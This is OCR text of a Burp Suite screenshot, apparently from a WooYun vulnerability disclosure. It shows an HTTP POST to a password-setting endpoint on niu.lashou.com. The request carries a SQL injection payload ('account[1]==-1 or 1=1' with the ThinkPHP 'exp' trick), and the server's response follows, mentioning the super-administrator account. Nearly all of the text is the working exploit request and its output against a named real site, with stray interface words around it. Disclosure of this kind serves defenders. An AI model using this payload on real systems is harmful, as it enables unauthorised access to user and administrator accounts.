 Go
Cancel
<
>
Target: http://niu.lashou.com
?
Request
Raw Params Headers Hex
POST http://niu.lashou.com/public/Public/out_password_set HTTP/1.1
Host: niu.lashou.com
Proxy-Connection: keep-alive
Content-Length: 48
Accept: */*
Origin: http://niu.lashou.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
loginType=1&account[0]=exp&account[1]==-1 or 1=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Via: Dahoutai-1-75, 1.1 tinyproxy (tinyproxy/1.8.3)
Content-Type: text/html; charset=utf-8
Server: LWS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Date: Fri, 05 Jun 2015 14:47:11 GMT
Set-Cookie: session=tremd1jk5hu215ueug70a78no1; expires=Sat, 06-Jun-2015 00:47:11 GMT;
path=/; domain=.lashou.com
Vary: Accept-Encoding
Vary: Accept-Encoding
超级管理员账号不允许获取动态密码
www.wooyun.org